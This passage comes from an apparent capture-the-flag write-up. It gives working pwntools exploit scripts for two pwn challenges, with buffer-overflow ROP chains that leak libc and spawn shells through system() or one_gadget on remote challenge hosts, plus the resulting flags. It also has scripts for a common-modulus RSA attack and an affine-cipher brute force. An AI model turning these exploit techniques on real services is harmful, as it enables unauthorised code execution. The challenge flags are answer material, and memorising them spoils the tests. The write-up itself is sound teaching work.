rop1 += p64(PUTS_PLT) # Execute puts()
rop1 += p64(MAIN_PLT) # After running puts(), run main() again

# Deal with the entering of name, surname and age
time.sleep(1)
p.sendline(b"id")
time.sleep(1)
p.sendline(b"id")
time.sleep(1)
p.sendline(b"21")
time.sleep(1)
p.clean()

# Send our ROP chain
p.sendline(rop1)


# Retrieve the address of puts() that is printed out to stdout
p.recvline()
p.recvline()
received = p.recvline().strip()
puts_leak = u64(received.ljust(8, b"\x00"))

log.info("puts @ %s " % hex(puts_leak))
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/kali/Downloads/naughty_list'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './naughty_list': pid 7198
[*] Loaded 17 cached gadgets for './naughty_list'
[*] puts @ 0x7fc1258ec210
[*] Stopped process './naughty_list' (pid 7198)
By returning to main() at the execution of the ROP chain, we can now properly jump to system() since we now know exactly where it is.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
# ... To be appended to the above script

# Update with the calculated start of libc
LIBC.address = puts_leak - LIBC.symbols.puts

# Deal with the entering of name, surname and age again
time.sleep(1)
p.sendline(b"id")
time.sleep(1)
p.sendline(b"id")
time.sleep(1)
p.sendline(b"21")
time.sleep(1)

# Find /bin/sh, system() and exit()
BINSH =  next(LIBC.search(b"/bin/sh\x00"))
SYSTEM = LIBC.symbols["system"]
EXIT = LIBC.symbols["exit"]


log.info("/bin/sh @ %s " % hex(BINSH))
log.info("system @ %s " % hex(SYSTEM))

p.clean()

rop2 = b"A" * 40     # To reach the stored return address
rop2 += p64(POP_RDI) # Pop into RDI, which is used as the first argument
rop2 += p64(BINSH)   # Address of "/bin/sh"
rop2 += p64(SYSTEM)  # Address of system()
rop2 += p64(EXIT)    # Address of exit()
p.sendline(rop2)

p.interactive()
1
2
3
4
5
6
7
8
9
10
11
...
[+] Starting local process './naughty_list': pid 7304
[*] Loaded 17 cached gadgets for './naughty_list'
[*] puts @ 0x7f0fd0f4c210
[*] /bin/sh @ 0x7f0fd105f69b
[*] system @ 0x7f0fd0f1fe10
[*] Switching to interactive mode

[*] 🎅 will take a better look and hopefuly you will get your 🎁!
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali)
Now that it works locally, we can now update it to work with the exposed remote service by pointing the libc file to the provided one and configuring the script to connect to the provided IP and port.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from pwn import *
import time

# Found by running `ldd naughty_list`
# libc_file = "/lib/x86_64-linux-gnu/libc.so.6"
libc_file = "./libc.so.6"

elf_file = "./naughty_list"

LIBC = ELF(libc_file)
ELF_LOADED = ELF(elf_file)

# p = process("./naughty_list")
p = remote("138.68.183.216", 31886)
...
Unfortunately, after executing it, no shell was spawned. :( After some tries, I figured that perhaps system() was being limited or blocked on the machine so I try using execve() instead. Using execve() is much more troublesome as it has more than 1 parameter, therefore involving more gadgets to set it up.
I then came across a tool called OneGadget, which was able to inform me the instructions that can lead to a execve() call that spawns /bin/sh.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ one_gadget ./libc.so.6
0x4f3d5 execve("/bin/sh", rsp+0x40, environ)
constraints:
  rsp & 0xf == 0
  rcx == NULL

0x4f432 execve("/bin/sh", rsp+0x40, environ)
constraints:
  [rsp+0x40] == NULL

0x10a41c execve("/bin/sh", rsp+0x70, environ)
constraints:
  [rsp+0x70] == NULL
To use then, we will need to comply with the constraints listed below them. Fortunately, achieving [rsp+0x40] == NULL is actually quite simple as we could just append a bunch of 0x00 bytes to the end of our payload.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# ... Commenting out the previous ropchain
# rop2 = b"A" * 40     # To reach the stored return address
# rop2 += p64(POP_RDI) # Pop into RDI, which is used as the first argument
# rop2 += p64(BINSH)   # Address of "/bin/sh"
# rop2 += p64(SYSTEM)  # Address of system()
# rop2 += p64(EXIT)    # Address of exit()
# p.sendline(rop2)

# Find the gadget
ONE_GADGET = LIBC.address + 0x4f432

rop3 = b"A" * 40         # To reach the stored return address
rop3 += p64(ONE_GADGET)  # Address of the gadget
rop3 += b"\x00" * 100    # Ensure that [rsp+0x40] is NULL
p.sendline(rop3)

p.interactive()
After updating the script, we execute it again.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[+] Opening connection to 68.183.40.128 on port 30414: Done
[*] Loaded 17 cached gadgets for './naughty_list'
[*] puts @ 0x7f961cc33aa0
[*] /bin/sh 0x7f961cd66e1a
[*] system 0x7f961cc02550
[*] Switching to interactive mode

[*] 🎅 will take a better look and hopefuly you will get your 🎁!
$ id
uid=999(ctf) gid=999(ctf) groups=999(ctf)
$ ls
flag.txt  libc.so.6  naughty_list
$ cat flag.txt
HTB{u_w1ll_b3_n4ughtyf13d_1f_u_4r3_g3tt1ng_4_g1ft}
Finally! We managed to establish a shell and we managed to read the flag.
Flag: HTB{u_w1ll_b3_n4ughtyf13d_1f_u_4r3_g3tt1ng_4_g1ft}
Full script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
from pwn import *
import time

# Found by running `ldd naughty_list`
# libc_file = "/lib/x86_64-linux-gnu/libc.so.6"
libc_file = "./libc.so.6"

elf_file = "./naughty_list"

LIBC = ELF(libc_file)
ELF_LOADED = ELF(elf_file)

# p = process("./naughty_list")
p = remote("68.183.40.128", 30414)

r = ROP(ELF_LOADED)

PUTS_GOT = ELF_LOADED.got["puts"]

PUTS_PLT = ELF_LOADED.plt['puts']
MAIN_PLT = ELF_LOADED.symbols['main']
POP_RDI = (r.find_gadget(['pop rdi', 'ret']))[0]
RET = (r.find_gadget(['ret']))[0]

rop1 = b"A" * 40        # To reach the stored return address
rop1 += p64(POP_RDI)    # Pop into RDI, which is used as the first argument
rop1 += p64(PUTS_GOT)   # Address of puts()
rop1 += p64(PUTS_PLT)   # Execute puts()
rop1 += p64(MAIN_PLT)   # After running puts(), run main() again

# Deal with the entering of name, surname and age
time.sleep(1)
p.sendline(b"id")
time.sleep(1)
p.sendline(b"id")
time.sleep(1)
p.sendline(b"21")
time.sleep(1)
p.clean()

# Send our ROP chain
p.sendline(rop1)

# Retrieve the address of puts() that is printed out to stdout
p.recvline()
p.recvline()
received = p.recvline().strip()
puts_leak = u64(received.ljust(8, b"\x00"))

log.info("puts @ %s " % hex(puts_leak))

# Update with the calculated start of libc
LIBC.address = puts_leak - LIBC.symbols.puts

# Deal with the entering of name, surname and age again
time.sleep(1)
p.sendline(b"id")
time.sleep(1)
p.sendline(b"id")
time.sleep(1)
p.sendline(b"21")
time.sleep(1)

# Find /bin/sh, system() and exit()
BINSH =  next(LIBC.search(b"/bin/sh\x00"))
SYSTEM = LIBC.symbols["system"]
EXIT = LIBC.symbols["exit"]

log.info("/bin/sh @ %s " % hex(BINSH))
log.info("system @ %s " % hex(SYSTEM))

p.clean()

# rop2 = b"A" * 40     # To reach the stored return address
# rop2 += p64(POP_RDI) # Pop into RDI, which is used as the first argument
# rop2 += p64(BINSH)   # Address of "/bin/sh"
# rop2 += p64(SYSTEM)  # Address of system()
# rop2 += p64(EXIT)    # Address of exit()
# p.sendline(rop2)

# Find the gadget
ONE_GADGET = LIBC.address + 0x4f432

rop3 = b"A" * 40         # To reach the stored return address
rop3 += p64(ONE_GADGET)  # Address of the gadget
rop3 += b"\x00" * 100    # Ensure that [rsp+0x40] is NULL
p.sendline(rop3)

p.interactive()
Minimelfistic (Day 4)
The Elves finally understood what went wrong with all their plans. They were too fancy and obvious! But, this one is different.. It’s a security system, but the alarm rings whenever Santa’s house is vulnerable to an attack. Will you manage to deactivate it? p.s. Sound on!
Downloadable content:pwn_minimelfistic.zip
Inside of pwn_minimelfistic.zip was a binary minimelfistic and libc.so.6.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ ./minimelfistic

[*] Santa is not home!

[*] Santa is not home!

[*] Santa is not home!

[!] Santa returned!

[*] Hello 🎅! Do you want to turn off the 🚨? (y/n)
> 9
Goodbye Santa!

[!] For your safety, the 🚨 will not be deactivated!
When the program ask Do you want to turn off the 🚨?, entering y or n did not matter. However, according to Ghidra, entering 9 would cause the program to terminate properly. Anyways, lets open it using Ghidra.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
undefined8 main(void)

{
    size_t sVar1;
    undefined8 local_48;
    undefined8 local_40;
    undefined8 local_38;
    undefined8 local_30;
    undefined *local_28;
    char *local_20;
    undefined *local_18;
    int local_c;

    setup();
    local_c = 1;
    while (local_c != 0) {
        sec_alarm(0);
        local_18 = &DAT_004022d0;
        sVar1 = strlen(&DAT_004022d0);
        write(1,local_18,sVar1);
        local_48 = 0;
        local_40 = 0;
        local_38 = 0;
        local_30 = 0;
        read(0,&local_48,0x7f0);
        if ((char)local_48 == '9') {
            local_20 = "Goodbye Santa!\n";
            sVar1 = strlen("Goodbye Santa!\n");
            write(1,local_20,sVar1);
            local_c = 0;
        }
        local_28 = &DAT_00402320;
        sVar1 = strlen(&DAT_00402320);
        write(1,local_28,sVar1);
        sleep(1);
    }
    return 0;
}
The program actually runs in a loop until (char)local_48 == '9' is true, which was basically checking if the first character of the user’s input is a '9'. Before that line, it calls read() to read 0x7f0 or 2032 bytes into local_48. Seeing from the 8-byte variables following local_48, we can tell that we will able to write enough bytes to write past them and overwrite the return address stored in the stack.
Lets first run checksec to see what protections are in place.
1
2
3
$ checksec --file=minimelfistic
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIFY Fortified       Fortifiable     FILE
Full RELRO      No canary found   NX enabled    No PIE          No RPATH   No RUNPATH   73) Symbols       No    0               1               minimelfistic
Like the previous pwn challenge, NX was enabled. However, the same method of solving could not be applied as this time, puts() was not called. This meant that we had to resort to other methods to leaking the address to stdout. In the code were a lot of write() calls and write() can also be used to write to stdout with the fd parameter was set to 1. Therefore, we need to go with write().
Unlike puts(), write() takes in 3 parameters, each of which needs to be placed in RDI, RSI AND RDX respectively. Therefore, we will need a ROP gadget to pop a value into each of them.
Unfortunately, while I am able to find gadgets for RDI and RSI, I was not able to find one for RDX.
1
2
3
4
5
6
7
$ ROPgadget --binary ./minimelfistic | grep "pop rdi"
0x0000000000400a43 : pop rdi ; ret

$ ROPgadget --binary ./minimelfistic | grep "pop rsi"
0x0000000000400a41 : pop rsi ; pop r15 ; ret

$ ROPgadget --binary ./minimelfistic | grep "pop rdx"
I researched online for other methods and there was mentions of ret2csu. But because I was unfamiliar with its concept (or ROP in general, this CTF was the first time I applied the knowledge), I was not confident I could pull it off.
However, I had a friend that suggested to me that there was a much simpler way, which was to run sec_alarm(). I was puzzled at first, but it started making sense when I stared at its instructions.

Towards the end, right before the ret instruction were instructions to setup the registers for the last write() in sec_alarm(). This included inserting a value into RDX! An idea instantly came up to me, which was to use the whole sec_alarm() as a gadget just to set up RDX!
Calling sec_alarm() will cause the RDX to contain the length of "\n[!] Santa returned!\n", which was sufficient to print an address.
Lets construct our script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
from pwn import *

# libc_file = "/lib/x86_64-linux-gnu/libc.so.6"
libc_file = "./libc.so.6"
elf_file = "./minimelfistic"

LIBC = ELF(libc_file)
ELF_LOADED = ELF(elf_file)

p = process("./minimelfistic")
# p = remote("139.59.180.40", 32606)

r = ROP(ELF_LOADED)

p.readuntil(b"> ")

WRITE_GOT = ELF_LOADED.got['write']
WRITE_PLT = ELF_LOADED.plt['write']

MAIN_PLT = ELF_LOADED.symbols['main']

SEC_ALARM_PLT = ELF_LOADED.symbols['sec_alarm']
POP_RSI_R15 = (r.find_gadget(['pop rsi', 'pop r15', 'ret']))[0]
POP_RDI = (r.find_gadget(['pop rdi', 'ret']))[0]

p.clean()

rop1 = b"9" + 71 * b"A"                             # To reach the stored return address as well as to break out of the loop
rop1 += p64(SEC_ALARM_PLT)                          # Set RDX to number of bytes to write() to stdout
rop1 += p64(POP_RSI_R15) + p64(WRITE_GOT) + p64(0)  # Set RSI to address containing address of write()
rop1 += p64(POP_RDI) + p64(1)                       # Set RDI to stdout
rop1 += p64(WRITE_PLT)                              # Call write()
rop1 += p64(MAIN_PLT)                               # Return to main()

p.sendline(rop1)

p.readuntil(b"[!] Santa returned!\n")
received = p.read(8)

write_leak = u64(received.ljust(8, b"\x00"))

log.info("write @ %s " % hex(write_leak))

LIBC.address = write_leak - LIBC.symbols.write

BINSH =  next(LIBC.search(b"/bin/sh\x00"))
SYSTEM = LIBC.symbols["system"]
EXIT = LIBC.symbols["exit"]

log.info("/bin/sh @ %s " % hex(BINSH))
log.info("system @ %s " % hex(SYSTEM))
log.info("exit @ %s " % hex(EXIT))

p.readuntil(b"> ")

rop2 = b"9" + 71 * b"A"      # To reach the stored return address
rop2 += p64(POP_RDI)         # Pop into RDI, which is used as the first argument
rop2 += p64(BINSH)           # Address of "/bin/sh"
rop2 += p64(SYSTEM)          # Address of system()
rop2 += p64(EXIT)            # Address of exit()
p.sendline(rop2)

p.interactive()
Now lets run it locally.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ python3 mini.py
...
[+] Starting local process './minimelfistic': pid 8218
[*] Loaded 14 cached gadgets for './minimelfistic'
[*] write @ 0x7f5102965950
[*] /bin/sh @ 0x7f5102a0069b
[*] system @ 0x7f51028c0e10
[*] exit @ 0x7f51028b66c0
[*] Switching to interactive mode
Goodbye Santa!

[!] For your safety, the 🚨 will not be deactivated!
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),
It managed to successfully start a shell! Unfortunately, when running the script against the exposed remote service, the same issue in the previous pwn challenge was also faced when using system(). Applying the same technique using OneGadget, I was able to establish a shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ one_gadget ./libc.so.6
0x4f3d5 execve("/bin/sh", rsp+0x40, environ)
constraints:
  rsp & 0xf == 0
  rcx == NULL

0x4f432 execve("/bin/sh", rsp+0x40, environ)
constraints:
  [rsp+0x40] == NULL

0x10a41c execve("/bin/sh", rsp+0x70, environ)
constraints:
  [rsp+0x70] == NULL
The script is then updated to make use of the gadget found:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# ... Commenting out the previous ropchain
# rop2 = b"9" + 71 * b"A"      # To reach the stored return address
# rop2 += p64(POP_RDI)         # Pop into RDI, which is used as the first argument
# rop2 += p64(BINSH)           # Address of "/bin/sh"
# rop2 += p64(SYSTEM)          # Address of system()
# rop2 += p64(EXIT)            # Address of exit()
# p.sendline(rop2)

# Find the gadget
ONE_GADGET = LIBC.address + 0x4f432

rop3 = b"9" + 71 * b"A"  # To reach the stored return address
rop3 += p64(ONE_GADGET)  # Address of the gadget
rop3 += b"\x00" * 100    # Ensure that [rsp+0x40] is NULL
p.sendline(rop3)

p.interactive()
If we run the script again, we will be able to establish a shell and get the flag!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ python3 mini.py
...
[+] Opening connection to 139.59.180.40 on port 31165: Done
[*] Loaded 14 cached gadgets for './minimelfistic'
[*] write @ 0x7f7f101d3210
[*] /bin/sh @ 0x7f7f10276e1a
[*] system @ 0x7f7f10112550
[*] exit @ 0x7f7f10106240
[*] Switching to interactive mode
Goodbye Santa!

[!] For your safety, the 🚨 will not be deactivated!
$ id
uid=999(ctf) gid=999(ctf) groups=999(ctf)
$ ls
flag.txt  libc.so.6  minimelfistic
$ cat flag.txt
HTB{S4nt4_15_n0w_r34dy_t0_g1v3_s0m3_g1ft5}
Flag: HTB{S4nt4_15_n0w_r34dy_t0_g1v3_s0m3_g1ft5}
Script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
from pwn import *

# ibc_file = "/lib/x86_64-linux-gnu/libc.so.6"
libc_file = "./libc.so.6"
elf_file = "./minimelfistic"

LIBC = ELF(libc_file)
ELF_LOADED = ELF(elf_file)

# p = process("./minimelfistic")
p = remote("139.59.180.40", 31165)

r = ROP(ELF_LOADED)

p.readuntil(b"> ")

WRITE_GOT = ELF_LOADED.got['write']
WRITE_PLT = ELF_LOADED.plt['write']

MAIN_PLT = ELF_LOADED.symbols['main']

SEC_ALARM_PLT = ELF_LOADED.symbols['sec_alarm']
POP_RSI_R15 = (r.find_gadget(['pop rsi', 'pop r15', 'ret']))[0]
POP_RDI = (r.find_gadget(['pop rdi', 'ret']))[0]

p.clean()

rop1 = b"9" + 71 * b"A"                             # To reach the stored return address as well as to break out of the loop
rop1 += p64(SEC_ALARM_PLT)                          # Set RDX to number of bytes to write() to stdout
rop1 += p64(POP_RSI_R15) + p64(WRITE_GOT) + p64(0)  # Set RSI to address containing address of write()
rop1 += p64(POP_RDI) + p64(1)                       # Set RDI to stdout
rop1 += p64(WRITE_PLT)                              # Call write()
rop1 += p64(MAIN_PLT)                               # Return to main()

p.sendline(rop1)

p.readuntil(b"[!] Santa returned!\n")
received = p.read(8)

write_leak = u64(received.ljust(8, b"\x00"))

log.info("write @ %s " % hex(write_leak))

LIBC.address = write_leak - LIBC.symbols.write

BINSH =  next(LIBC.search(b"/bin/sh\x00"))
SYSTEM = LIBC.symbols["system"]
EXIT = LIBC.symbols["exit"]

log.info("/bin/sh @ %s " % hex(BINSH))
log.info("system @ %s " % hex(SYSTEM))
log.info("exit @ %s " % hex(EXIT))

p.readuntil(b"> ")

# rop2 = b"9" + 71 * b"A"      # To reach the stored return address
# rop2 += p64(POP_RDI)         # Pop into RDI, which is used as the first argument
# rop2 += p64(BINSH)           # Address of "/bin/sh"
# rop2 += p64(SYSTEM)          # Address of system()
# rop2 += p64(EXIT)            # Address of exit()
# p.sendline(rop2)

ONE_GADGET = LIBC.address + 0x4f432

rop3 = b"9" + 71 * b"A"  # To reach the stored return address
rop3 += p64(ONE_GADGET)  # Address of the gadget
rop3 += b"\x00" * 100    # Ensure that [rsp+0x40] is NULL
p.sendline(rop3)

p.interactive()
Crypto
Common Mistake (Day 1)
Elves are trying very hard to communicate in perfect secrecy in order to keep Santa’s warehouse. Unfortunately, their lack of knowledge about cryptography leads them to common mistakes.
Downloadable content:crypto_common_mistake.zip
Inside the crypto_common_mistake.zip is an encrypted.txt with the following contents:
1
2
{'n': '0xa96e6f96f6aedd5f9f6a169229f11b6fab589bf6361c5268f8217b7fad96708cfbee7857573ac606d7569b44b02afcfcfdd93c21838af933366de22a6116a2a3dee1c0015457c4935991d97014804d3d3e0d2be03ad42f675f20f41ea2afbb70c0e2a79b49789131c2f28fe8214b4506db353a9a8093dc7779ec847c2bea690e653d388e2faff459e24738cd3659d9ede795e0d1f8821fd5b49224cb47ae66f9ae3c58fa66db5ea9f73d7b741939048a242e91224f98daf0641e8a8ff19b58fb8c49b1a5abb059f44249dfd611515115a144cc7c2ca29357af46a9dc1800ae9330778ff1b7a8e45321147453cf17ef3a2111ad33bfeba2b62a047fa6a7af0eef', 'e': '0x10001', 'ct': '0x55cfe232610aa54dffcfb346117f0a38c77a33a2c67addf7a0368c93ec5c3e1baec9d3fe35a123960edc2cbdc238f332507b044d5dee1110f49311efc55a2efd3cf041bfb27130c2266e8dc61e5b99f275665823f584bc6139be4c153cdcf153bf4247fb3f57283a53e8733f982d790a74e99a5b10429012bc865296f0d4f408f65ee02cf41879543460ffc79e84615cc2515ce9ba20fe5992b427e0bbec6681911a9e6c6bbc3ca36c9eb8923ef333fb7e02e82c7bfb65b80710d78372a55432a1442d75cad5b562209bed4f85245f0157a09ce10718bbcef2b294dffb3f00a5a804ed7ba4fb680eea86e366e4f0b0a6d804e61a3b9d57afb92ecb147a769874'}
{'n': '0xa96e6f96f6aedd5f9f6a169229f11b6fab589bf6361c5268f8217b7fad96708cfbee7857573ac606d7569b44b02afcfcfdd93c21838af933366de22a6116a2a3dee1c0015457c4935991d97014804d3d3e0d2be03ad42f675f20f41ea2afbb70c0e2a79b49789131c2f28fe8214b4506db353a9a8093dc7779ec847c2bea690e653d388e2faff459e24738cd3659d9ede795e0d1f8821fd5b49224cb47ae66f9ae3c58fa66db5ea9f73d7b741939048a242e91224f98daf0641e8a8ff19b58fb8c49b1a5abb059f44249dfd611515115a144cc7c2ca29357af46a9dc1800ae9330778ff1b7a8e45321147453cf17ef3a2111ad33bfeba2b62a047fa6a7af0eef', 'e': '0x23', 'ct': '0x79834ce329453d3c4af06789e9dd654e43c16a85d8ba0dfa443aefe1ab4912a12a43b44f58f0b617662a459915e0c92a2429868a6b1d7aaaba500254c7eceba0a2df7144863f1889fab44122c9f355b74e3f357d17f0e693f261c0b9cefd07ca3d1b36563a8a8c985e211f9954ce07d4f75db40ce96feb6c91211a9ff9c0a21cad6c5090acf48bfd88042ad3c243850ad3afd6c33dd343c793c0fa2f98b4eabea399409c1966013a884368fc92310ebcb3be81d3702b936e7e883eeb94c2ebb0f9e5e6d3978c1f1f9c5a10e23a9d3252daac87f9bb748c961d3d361cc7dacb9da38ab8f2a1595d7a2eba5dce5abee659ad91a15b553d6e32d8118d1123859208'}
We see that there 2 ciphertexts, each having their own e value. However, we observe that the n value is the same for both, so we are possbily seeing a Common Modulus problem.
To get the message, I used the following Python script (Referenced from here):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
import binascii
import gmpy2

n = 0xa96e6f96f6aedd5f9f6a169229f11b6fab589bf6361c5268f8217b7fad96708cfbee7857573ac606d7569b44b02afcfcfdd93c21838af933366de22a6116a2a3dee1c0015457c4935991d97014804d3d3e0d2be03ad42f675f20f41ea2afbb70c0e2a79b49789131c2f28fe8214b4506db353a9a8093dc7779ec847c2bea690e653d388e2faff459e24738cd3659d9ede795e0d1f8821fd5b49224cb47ae66f9ae3c58fa66db5ea9f73d7b741939048a242e91224f98daf0641e8a8ff19b58fb8c49b1a5abb059f44249dfd611515115a144cc7c2ca29357af46a9dc1800ae9330778ff1b7a8e45321147453cf17ef3a2111ad33bfeba2b62a047fa6a7af0eef

e1 = 0x10001
e2 = 0x23
c1 = 0x55cfe232610aa54dffcfb346117f0a38c77a33a2c67addf7a0368c93ec5c3e1baec9d3fe35a123960edc2cbdc238f332507b044d5dee1110f49311efc55a2efd3cf041bfb27130c2266e8dc61e5b99f275665823f584bc6139be4c153cdcf153bf4247fb3f57283a53e8733f982d790a74e99a5b10429012bc865296f0d4f408f65ee02cf41879543460ffc79e84615cc2515ce9ba20fe5992b427e0bbec6681911a9e6c6bbc3ca36c9eb8923ef333fb7e02e82c7bfb65b80710d78372a55432a1442d75cad5b562209bed4f85245f0157a09ce10718bbcef2b294dffb3f00a5a804ed7ba4fb680eea86e366e4f0b0a6d804e61a3b9d57afb92ecb147a769874
c2 = 0x79834ce329453d3c4af06789e9dd654e43c16a85d8ba0dfa443aefe1ab4912a12a43b44f58f0b617662a459915e0c92a2429868a6b1d7aaaba500254c7eceba0a2df7144863f1889fab44122c9f355b74e3f357d17f0e693f261c0b9cefd07ca3d1b36563a8a8c985e211f9954ce07d4f75db40ce96feb6c91211a9ff9c0a21cad6c5090acf48bfd88042ad3c243850ad3afd6c33dd343c793c0fa2f98b4eabea399409c1966013a884368fc92310ebcb3be81d3702b936e7e883eeb94c2ebb0f9e5e6d3978c1f1f9c5a10e23a9d3252daac87f9bb748c961d3d361cc7dacb9da38ab8f2a1595d7a2eba5dce5abee659ad91a15b553d6e32d8118d1123859208

not_used, a, b = gmpy2.gcdext(e1, e2)
assert a*e1 + b*e2 == 1

# We need this step since b comes out to be negative
i = int(gmpy2.invert(c2, n))

# Use modular exponentiation for faster computation
m = (pow(c1, int(a), n)*pow(i, -int(b), n))%n

# Print the flag from hex format
print(binascii.unhexlify(hex(m)[2:]))
The output of the script gives us the flag.
Flag: HTB{c0mm0n_m0d_4774ck_15_4n07h3r_cl4ss1c}
XMAS Spirit (Day 2)
Now that elves have taken over Santa has lost so many letters from kids all over the world. However, there is one kid who managed to locate Santa and sent him a letter. It seems like the XMAS spirit is so strong within this kid. He was so smart that thought of encrypting the letter in case elves captured it. Unfortunately, Santa has no idea about cryptography. Can you help him read the letter?
Downloadable content:crypto_xmas_spirit.zip
Inside of crypto_xmas_spirit.zip was 2 files: challenge.py and encrypted.bin. encrypted.bin were full of jibberish encrypted content and below the is contents of challenge.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
#!/usr/bin/python3

import random
from math import gcd

def encrypt(dt):
   mod = 256
   while True:
     a = random.randint(1,mod)
     if gcd(a, mod) == 1: break
   b = random.randint(1,mod)

   res = b''
   for byte in dt:
     enc = (a*byte + b) % mod
     res += bytes([enc])
   return res

dt = open('letter.pdf', 'rb').read()

res = encrypt(dt)

f = open('encrypted.bin', 'wb')
f.write(res)
f.close()
We see that the encrypt() function is being used to encrypt the plaintext file. Inside of encrypt() we see 2 variables a and b being generated randomly using random.randint(). These 2 variables were then used to perform the affine cipher on each byte of the plaintext file.
To decrypt encrypted.bin, we first need to figure out what were the a and b values generated at the point of time the challenge.py was first executed.
Since we know that the plaintext file was a PDF file, then its magic bytes, basically the first 5 bytes must have been 25 50 44 46 2d, which we got from here. Therefore, we just need to bruteforce all possible combinations of a and b that will cause the first 5 bytes 25 50 44 46 2d to become the first 5 bytes of encrypted.bin.
Here is the script I used to brute-force a and b:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
enc_header = open("encrypted.bin", "rb").read(5)
clr_header = b"\x25\x50\x44\x46\x2d"

from math import gcd

mod = 256

possible_a_values = [a for a in range(1,257) if gcd(a, mod) == 1]
possible_b_values = list(range(1, 257))

for a in possible_a_values:
    for b in possible_b_values:

        # From challenge.py
        res = b""
        for byte in clr_header:
            enc = (a*byte + b) % mod
            res += bytes([enc])

        if(res == enc_header):
            print(f"a: {a} b: {b}")
            break
1
a: 169 b: 160
Now that we have the a and b values, we can just perform the affine cipher on all possible byte values (0x00 to 0xFF) to obtain a mapping between ciphertext byte to plaintext byte and then use that to decrypt encrypted.bin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
a = 169
b = 160

mod = 256
mapping = dict()

for i in range(256):
   mapping[(a * i + b) % mod] = i

contents = open("encrypted.bin", "rb").read()

res = b""
for idx in range(len(contents)):
   val = mapping[contents[idx]]
   res += bytes([val])

open("letter.pdf","wb").write(res)
1
2
$ file letter.pdf
letter.pdf: PDF document, version 1.5
If we open the PDF file, we get the flag.

Flag: HTB{4ff1n3_c1ph3r_15_51mpl3_m47h5}
Missing Reindeer (Day 3)
Not only elves took control of Santa’s Christmas factory but they kidnapped Rudolf as well. Our cyber spies managed to capture an email related to Santa’s favorite reindeer. Can you help them decrypt the message?
Downloadable content:crypto_missing_reindeer.zip
Inside of crypto_missing_reindeer.zip was a file message.eml. Inside was an email with 2 attachments:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
From psparkles@northpole.xms Tue Nov 30 19:07:09 2021
Date: Tue, 30 Nov 2021 14:09:11 -0500
From: Pep Sparkles <sparkles@northpole.xms>
To: Tiny Jingles <tjingles@northpole.xms>
Subject: Rudolf's Location
Mime-Version: 1.0
Content-Type: multipart/mixed; boundary="----=_Part_5028_7368284.1115579351471"

------=_Part_5028_7368284.1115579351471
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: quoted-printable
Content-Disposition: inline
From: Pep Sparkles <psparkles@northpole.xms>
Date: Nov 30, 2021 1:17 PM
Subject: Rudolf's Location
To: tjingles@northpole.xms


Hello Mr Jingles,

We got the reindeer as you requested. There is a problem though. Its nose is so red and bright and makes it very hard to hide him anywhere near north pole. We have moved to a secret location far away. I have encrypted this information with your public key in case you know who is watching.


------=_Part_5028_7368284.1115579351471
Content-Type: application/text/plain; name*=secret.enc
Content-Transfer-Encoding: base64
Content-Disposition: attachment
Ci95oTkIL85VWrJLVhns1O2vyBeCd0weKp9o3dSY7hQl7CyiIB/D3HaXQ619k0+4FxkVEksPL6j3wLp8HMJAPxeA321RZexR9qwswQv2S6xQ3QFJi6sgvxkN0YnXtLKRYHQ3te1Nzo53gDnbvuR6zWV8fdlOcBoHtKXlVlsqODku2GvkTQ/06x8zOAWgQCKj78V2mkPiSSXf2/qfDp+FEalbOJlILsZMe3NdgjvohpJHN3O5hLfBPdod2v6iSeNxl7eVcpNtwjkhjzUx35SScJDzKuvAv+6DupMrVSLUfcWyvYUyd/l4v01w+8wvPH9l
------=_Part_5028_7368284.1115579351471
Content-Type: application/octet-stream; name*=pubkey.der
Content-Transfer-Encoding: base64
Content-Disposition: attachment
-----BEGIN PUBLIC KEY-----
MIIBIDANBgkqhkiG9w0BAQEFAAOCAQ0AMIIBCAKCAQEA5iOXKISx9NcivdXuW+uE
